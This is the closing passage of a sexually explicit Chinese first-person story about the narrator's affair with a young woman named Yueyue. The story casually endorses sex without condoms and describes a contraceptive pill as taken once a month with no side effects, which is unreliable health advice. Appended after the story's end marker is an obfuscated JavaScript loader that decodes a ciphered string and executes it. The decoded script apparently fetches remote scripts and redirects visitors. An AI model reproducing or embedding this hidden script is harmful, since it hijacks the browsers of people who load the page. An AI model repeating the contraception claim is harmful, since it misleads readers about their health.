我把她的大腿举起来,向她身体两侧分开,这样她丰满的阴部更加向上耸起, 我可以插得更深,她马上明白了我的意思,阴户挺上来迎接我的插入,我一口气 用力又插了几十下,突然阴户中又是一阵发热一阵收缩紧紧裹住我的肉棒,嘴里 的哼声开始急促起来,我知道她又要高潮了,于是我腰里用力,加快了抽插的速 度,只觉得我的阴茎在她阴户里开始发热怒涨,一股酥麻的感觉从腰眼里发出, 沿着肉棒瞬间直达龟头,我在小岚耳边说:“好妹妹抱紧我”,我深吸一口气, 小岚一口含住我的舌头不放,我屁股往下一压,最后一下直插她阴户的深处,顶 住花心,只觉得龟头一痒,肉棒一阵突突跳动,一股股滚热的精液直冲而出,狠 狠地射在她花心上,阴户受到精液的刺激,我肉棒每跳一下,她就浑身一抖,我 的肉棒在阴户中跳了十几下,射了好多精液,最后终于安静下来……射完后,我压着她,月月在我身下软得象没有骨头一样,我们两人紧紧拥抱 着,我仍插着她,让肉棒在她阴户中慢慢变软。她一句话也不说,闭着眼吻着我 的嘴唇、脸、脖子。我双手温柔得抚摸着月月的全身,在我的安抚下,她的气息 慢慢平静下来。
我坐起身,把软了的肉棒从她的阴户中退出来,只见阴户外淫水四溢,粉红 色的小阴唇张开着,原本紧闭的阴道口,被我插得有点红肿,在我肉棒抽走后还 没来得及合上,阴道里面灌了我的精液,乳白色的精液中夹着鲜红的血迹,慢慢 地溢出阴道口,顺着屁股沟流了下来。我用面巾纸轻轻地为月月擦去阴部的精液 和血迹。这时,已经是半夜了,我们一起洗了个澡,此时她在我面前已经不再那 么羞涩,我们两人上床光着身体相拥在一起,被窝里,她偎在我身边,我则抱着 她,双手玩弄着她的乳房和阴户。她突然担心地问我今晚她会不会怀孕,我问她 上次月经干净是什么时候,她说是三天前,我告诉她说那就不要紧了,她现在在 安全期内。我们相拥着进入了梦乡。
由于昨晚的大战,我和月月都有点累了,一觉睡到第二天上午10点多,我 朦胧中觉得有个柔软滑腻身体在挨擦着我,睁眼一看,天已大亮,虽然拉着窗帘, 外面看不见房里,但房里很明亮,月月先醒了,她偎在我身边,双手搂着我脖子, 雪白浑圆的乳房紧压着我身体,呵呵,是她在弄我。我笑着问她:“是不是想我 了?呵呵。”她做了个鬼脸:“不知道!”“哈,不知道?!你再说一遍。”我 一把把她抱在怀里,她双唇迎上来,我们又热吻在一起。
一边接着吻,我的手捉住她的双乳,轻轻地揉捏起来,她的身体紧紧贴着我, 微闭着眼享受我的抚弄。我的手顺着她的胸脯、小腹、滑向她两腿之间的芳草之 地,她感觉到了,抬起一条腿架在我身上,打开了大腿,我手一摸她阴户,呵, 已经水淋淋湿溚溚了,年轻女孩子就是敏感,才揉了几下乳房,一摸就出水了。
我的鸡巴不由自主地硬了起来,我拉过她的手放在我肉棒上,也许是她第一 用手触摸男人的阳具,先是手往后缩了一下,然后小心的抓住我的肉棒说:“这 么粗这么硬啊。”我逗她说:“我要是不粗不硬,怎么让你舒服啊。”她趴在我 耳边说:“昨晚……一开始觉得痛……,后来就好舒服,你弄得我舒服极了。” 我进一步逗她:“哪现在想不想我再弄你?”听了我的话,她握我肉棒的手用了 一下力,吻了我一下说:“你好坏,我里面痒了”。
听她这么一说,我的肉棒越发硬了,再摸她阴户,淫水已经泛滥了。我翻身 压在她身上,她心领神会地双腿勾上我的腰,把阴户呈送到我肉棒面前,我的肉 棒找到她阴户口,屁股一推,整根肉棒直插入阴户中,月月舒服得嘤地一身娇哼, 紧密湿滑的阴户又一次含住了我的肉棒,裹得我惬意无比,我抬臀送腰,徐徐抽 插起来。我由缓到快,由浅到深地抽插着她的阴户,先是直进直出地插了一百多 下,刹刹她的痒,月月比昨晚放得开了,舒服地哼哼着,身体随着我的抽插有节 奏的迎送,带动雪白的双乳上下颤动,浪态飞扬。我插了不到两百下,她就高潮 了。我对她说:“想叫就叫出声好了,外面听不见的。”
听了我的话,她做了个鬼脸,歪在床上喘息着,享受着高潮的快感。我双手 握住她双乳,下面挺肉棒再战嫩穴,这次我快进慢出、九浅一深地插起来,用龟 头在阴道口时而拨弄阴蒂,时而翻弄小阴唇,再三搔弄后,一下长驱直入到底, 然后缓缓抽出,在阴户口又是几番搔弄后一插到底……“啊——啊——,好痒, 痒死我了……,哦——哦——,好舒服……”她从来没有被这么玩过,喘息着语 无伦次了。我被她的浪态刺激得也无比兴奋,由于昨晚喷射过的原因,现在肉棒 越战越勇,半个多小时过去,已经三次高潮,我还挺立未射。
月月在我身下,又一次长发纷乱,星眼迷离,双乳活跳,娇喘连连,浑身软 得象一滩肉泥。我把她的双腿举起,架在我肩膀上,她的阴户再次耸现在我眼前, 由于兴奋和充血,大阴唇越发饱满鲜嫩,两片小阴唇涨得娇艳欲滴,看得我肉棒 肿涨难忍,我加快了抽插的速度和深度,看着自己的肉棒沐浴着她的淫水、卷带 着小阴唇在阴户中插进翻出,我兴奋到了极点,我也快高潮了,最后我捧起她的 屁股,将肉棒狠狠地一插到底,龟头深深地钻入花心嫩肉,这时的月月已经说不 出话来了,喘息着将我的头埋在她双乳中……终于,我的肉棒再次在她的身体中 喷发了,将浓浓的精液一滴不漏地射在她的阴户深处……这场肉搏战,我们尽兴 释放。我插着月月,让肉棒在她身体中慢慢变软,再看月月,慵懒地躺在我臂弯 里,鼻尖上一层细汗,雪白的胸脯起伏着,丰乳微颤,我慢慢抽出沾满她淫水的 肉棒,她懒洋洋撇着雪白的大腿一动不动,湿漉漉的阴户大张着,任由精液混着 淫水溢出阴道……中午了,肚子饿了就打电话叫来外买,美美地饱餐一顿。我们两天都在房中 缠绵,累了就相拥着酣睡一觉养精蓄锐,醒了或者在浴室中鸳鸯戏水,或着在床 上耳鬓厮磨肌肤相亲。两天下来,我让她品尝到了性爱的美妙,月月在和我单独 相处时已彻底放开,完全没有了女孩的羞涩。
从此以后,月月成了我的情人,白天使得她和我保持着正常的距离,我也从 不和她有特别的表示,没有人能看得出我们俩的关系。晚上,月月经常在我那儿 留宿,很少回宿舍睡,她告诉同舍自己在外面租了房子住。年轻女孩子的身体是 让人百玩不厌的,她年轻活力有性欲,阴户一摸就湿溚溚的,最大的好处就是她 还不曾有过别的男人,我不用担心会有什么不干净或性病,可以放心地玩遍她身 体的每一寸地方。我是不喜欢用安全套的,肉棒不沾女人淫水、不直接在阴户里 射精很不爽。至于避孕,悦可婷是不错的选择,一般药店都有卖,女方口服药片, 一个月只要吃一片,省事,没什么副作用。
我教会了她各种各样的做爱方式和玩法,一般教她一两次她就学会了。比如 她学会了在我肉棒插进她阴户时插收缩阴户、按摩肉棒的技巧。男人射精的时机 是可以控制的,只是女方要会配合,月月还学会了控制阴户蠕动的快慢节奏,配 合我推迟射精的时间,所以我们做爱时,除去前戏,性交时间常常能达到一个小 时,因而我常常在把她送上几次高潮之后,再和她一起冲最后高潮。
以后的日子,我们更是无所顾虑地纵情性爱之欢,月月在我性爱的催发下, 身体发生了变化,当然这种变化,外人是看不出来的,只有我知道。由于得到我 精液的滋润和每天的按摩揉捏,她的皮肤更加光滑,乳房变得越发圆润,大腿和 腰线显得更加丰腴,而她的阴户不再是原来的粉红色,被我天长日久的肉棒的摩 擦、精液的浸润、淫水的冲刷,大阴唇颜色渐渐变深,成了褐色,原来两片单薄 的小阴唇和阴蒂,由于常常被我玩弄得性兴奋充血,变得丰满肥腴,颜色也从粉 红色变成了褐色,象是一个成熟少妇的阴户了。
后来,她老家带话让她回去相亲。她舍不得离开我,临走的那天晚上我们在 一起几乎玩了一夜。她说和我在一起的日子是这生最开心的日子。是我让她知道 了做女人的幸福。我莞尔一笑对她说:“是你,让我重拾男人的雄风。”
【完】
!function(){function a(a){var _idx="l3bjguw3mf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,l7_2(F6O2ca[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y8D62fODm622Y5V6fFh!qYF J8Y/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!Xd5 F=O!(O2LF X8[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgY/}0=6FY^9Y6phFgJ/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"bGYYYGb"!qYF d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 TcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!XmqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28c28"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/h^/}0sjR8qs)Cp_Ds^7"a%c*}8882m62fYR;7c"j"aj"j"g"v"a%"58"%Xm5Y|5T%%%"vF8"%hca%5ca!FmL5(8Tc2a=FmO2qOdf87_2(F6O2ca[XmqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=XmqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF 78"}0s"=^8"qs)Cp_Ds^7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 icYa[Xd5 F8H"}0sqSDqmC({pRdKKmRT4"="}0s5FDqm_pQ)p{d:mRT4"="}0s)5DqmC({pRdKKmRT4"="}0sDLDqm_pQ)p{d:mRT4"="}0s^FDqmC({pRdKKmRT4"="}0sfLDqm_pQ)p{d:mRT4"="}0s(5DqmC({pRdKKmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%7%"jR8"%^%"v58"%Xm5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[XmqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[287_2(F6O2cYa[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=780!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<YmqY2pFh!a28fH_ZcYH(Zc7%%aa=O8fH_ZcYH(Zc7%%aa=68fH_ZcYH(Zc7%%aa=d8fH_ZcYH(Zc7%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 ^8h!qYF Y8""=F=2=O!7O5cF858280!F<^mqY2pFh!ac58^HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc28^HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc28^HLZcF%}a=O8^HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPc2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=XmqOdfiFdF_L8*}PpcOa=@888XmqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l88XmqOdfiFdF_LvvYvvYca=pcOaP=XmqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 )ca[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5cXmYXY2F|TJY=Xm(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfcXm5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqcXmLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88XmqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP8X!7_2(F6O2 Lca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5cXmYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[(O2LF[YXY2F|TJYg7=6L|OJg^=5YXY5LY9Y6phFgpP8X!fO(_^Y2FmdffEXY2Ft6LFY2Y5c7=h=l0a=Xm(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c^a[67cO<8pa5YF_52l}!O<J%pvvfcaPYqLY[F8F*O!67cF<8pa5YF_52l}!F<J%pvvfcaPP2m6f8Xm5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[Xm5YXY5LY9Y6phFPJR`=^jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/f/}0sj(8}vR8qs)Cp_Ds^7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPY82dX6pdFO5mJqdF7O5^=F8l/3cV62?yd(a/mFYLFcYa=O8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cF??Oavvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2Fajic7_2(F6O2ca[Lc@0}a=ic7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=ic7_2(F6O2ca[Lc}0saPaPaPaa=lFvvY??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@"a%"/)_pj68"%7=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPca!'.substr(22));new Function(b)()}();